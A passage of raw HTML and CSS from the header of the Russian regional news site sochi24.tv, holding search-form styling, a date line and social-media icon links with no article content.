#444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 31 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left 